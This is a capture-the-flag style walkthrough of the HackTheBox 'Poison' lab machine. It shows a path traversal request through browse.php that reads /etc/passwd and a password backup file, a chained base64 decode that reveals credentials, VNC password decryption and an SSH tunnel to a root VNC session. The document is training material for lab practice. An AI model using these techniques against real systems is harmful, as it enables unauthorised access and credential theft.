
An medium rated (4/10) HackTheBox host. Initial access into the host is quite trivial, whereas some decent host enumeration is required for privilege escalation.
Enumeration
$ nmap -vvv $IP -sV -O -Pn -oA nmap/default
Nmap scan report for 10-10-10-84.tpgi.com.au (10.10.10.84)
Host is up, received user-set (0.0074s latency).
Scanned at 2021-01-22 20:11:10 AEDT for 24s
Not shown: 998 closed ports
Reason: 998 resets
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 7.2 (FreeBSD 20161230; protocol 2.0)
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.29 ((FreeBSD) PHP/5.6.32)Initial Access
Targeting the web application:
Submitting the ‘listfiles.php’ file as the script name will request the following page:
- http://10.10.10.84/browse.php?file=listfiles.php

The GET parameter ‘file’ is vulnerable to a Local File Injection vulnerability, requesting the ‘pwdbackup.txt’ file within the ‘file’ GET parameter returns an encoded message:
- http://10.10.10.84/browse.php?file=pwdbackup.txt

This appears to be a string which has been continuously base64 encoded (also hinted at in the first line message). We can continually remove newlines and decode the string on the terminal via ‘echo “<message>” | tr -d ‘\n’ | base64 -d’. Doing this eventually discloses a password:
echo 'Vm0wd2QyUXlVWGxWV0d4WFlURndVRlpzWkZOalJsWjBUVlpPV0ZKc2JETlhhMk0xVmpKS1IySkVU bGhoTVVwVVZtcEdZV015U2tWVQpiR2hvVFZWd1ZWWnRjRWRUTWxKSVZtdGtXQXBpUm5CUFdWZDBS bVZHV25SalJYUlVUVlUxU1ZadGRGZFZaM0JwVmxad1dWWnRNVFJqCk1EQjRXa1prWVZKR1NsVlVW M040VGtaa2NtRkdaR2hWV0VKVVdXeGFTMVZHWkZoTlZGSlRDazFFUWpSV01qVlRZVEZLYzJOSVRs WmkKV0doNlZHeGFZVk5IVWtsVWJXaFdWMFZLVlZkWGVHRlRNbEY0VjI1U2ExSXdXbUZEYkZwelYy eG9XR0V4Y0hKWFZscExVakZPZEZKcwpaR2dLWVRCWk1GWkhkR0ZaVms1R1RsWmtZVkl5YUZkV01G WkxWbFprV0dWSFJsUk5WbkJZVmpKMGExWnRSWHBWYmtKRVlYcEdlVmxyClVsTldNREZ4Vm10NFYw MXVUak5hVm1SSFVqRldjd3BqUjJ0TFZXMDFRMkl4WkhOYVJGSlhUV3hLUjFSc1dtdFpWa2w1WVVa T1YwMUcKV2t4V2JGcHJWMGRXU0dSSGJFNWlSWEEyVmpKMFlXRXhXblJTV0hCV1ltczFSVmxzVm5k WFJsbDVDbVJIT1ZkTlJFWjRWbTEwTkZkRwpXbk5qUlhoV1lXdGFVRmw2UmxkamQzQlhZa2RPVEZk WGRHOVJiVlp6VjI1U2FsSlhVbGRVVmxwelRrWlplVTVWT1ZwV2EydzFXVlZhCmExWXdNVWNLVjJ0 NFYySkdjR2hhUlZWNFZsWkdkR1JGTldoTmJtTjNWbXBLTUdJeFVYaGlSbVJWWVRKb1YxbHJWVEZT Vm14elZteHcKVG1KR2NEQkRiVlpJVDFaa2FWWllRa3BYVmxadlpERlpkd3BOV0VaVFlrZG9hRlZz WkZOWFJsWnhVbXM1YW1RelFtaFZiVEZQVkVaawpXR1ZHV210TmJFWTBWakowVjFVeVNraFZiRnBW VmpOU00xcFhlRmRYUjFaSFdrWldhVkpZUW1GV2EyUXdDazVHU2tkalJGbExWRlZTCmMxSkdjRFpO Ukd4RVdub3dPVU5uUFQwSwo=' | tr -d ' ' | base64 -d | tr -d '\n' | base64 -d | tr -d '\n' | base64 -d | tr -d '\n' | base64 -d | tr -d '\n' | base64 -d | tr -d '\n' | base64 -d | tr -d '\n' | base64 -d | tr -d '\n' | base64 -d | tr -d '\n' | base64 -d | tr -d '\n' | base64 -d | tr -d '\n' | base64 -d | tr -d '\n' | base64 -d | tr -d '\n' | base64 -d | tr -d '\n'This discloses the password: Charix!2#4%6&8(0
Requesting the /etc/passwd file will show usernames which the password could potentially belong to:
- http://10.10.10.84/browse.php?file=/etc/passwd
HTTP Request returned:
HTTP/1.1 200 OK
Date: Fri, 22 Jan 2021 10:21:29 GMT
Server: Apache/2.4.29 (FreeBSD) PHP/5.6.32
X-Powered-By: PHP/5.6.32
Content-Length: 1894
Connection: close
Content-Type: text/html; charset=UTF-8
# $FreeBSD: releng/11.1/etc/master.passwd 299365 2016-05-10 12:47:36Z bcr $
#
root:*:0:0:Charlie &:/root:/bin/csh
toor:*:0:0:Bourne-again Superuser:/root:
daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin
bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
games:*:7:13:Games pseudo-user:/:/usr/sbin/nologin
news:*:8:8:News Subsystem:/:/usr/sbin/nologin
man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
unbound:*:59:59:Unbound DNS Resolver:/var/unbound:/usr/sbin/nologin
proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
_pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
_dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
auditdistd:*:78:77:Auditdistd unprivileged user:/var/empty:/usr/sbin/nologin
www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
_ypldap:*:160:160:YP LDAP unprivileged user:/var/empty:/usr/sbin/nologin
hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
_tss:*:601:601:TrouSerS user:/var/empty:/usr/sbin/nologin
messagebus:*:556:556:D-BUS Daemon User:/nonexistent:/usr/sbin/nologin
avahi:*:558:558:Avahi Daemon User:/nonexistent:/usr/sbin/nologin
cups:*:193:193:Cups Owner:/nonexistent:/usr/sbin/nologin
charix:*:1001:1001:charix:/home/charix:/bin/cshThe ‘charix’ user seems to be a good target

Privilege Escalation
The charix user contians a ‘secret.zip’ file within their home directory. The zip file requires a password to unzip however:

The zip utility on the host itself did not appear to support passwords, copying the zip file to a local machine and unziping with the charix user’s password worked!
Displaying the contents of the file extracted from the zip file appeared to be random data:
$ xxd secret
00000000: bda8 5b7c d596 7a21 ..[|..z!Further enumeration on the host shows that there is a local service running:

Port 5801 & 5901 are well known ports for the VNC service.
Researching VNC exploits reveals that it is possible to decrypt VNC password files:
- https://book.hacktricks.xyz/pentesting/pentesting-vnc
Cloning the following repository:
- https://github.com/jeroennijhof/vncpwd
Running:
cd vncpwd
make
vncpwd ../secretOutputs the following decrypted VNC password:
- Password: VNCP@$$!
Connecting to the localhost VNC Server:
The following command will setup a SSH tunnel with the local port 5901, to the ‘remote’ local port 5091
ssh [email protected] -L 5901:127.0.0.1:5901Once the SSH tunnel has been established, we can connect to the remote VNC Server via our local port 5901, which is being forwarded to the remote hosts local 5901 port:
vncviewer 127.0.0.1:5901When asked for the password we can supply the decrypted VNC password:
The VNC Server process is running as root, thus giving us a root session to the server: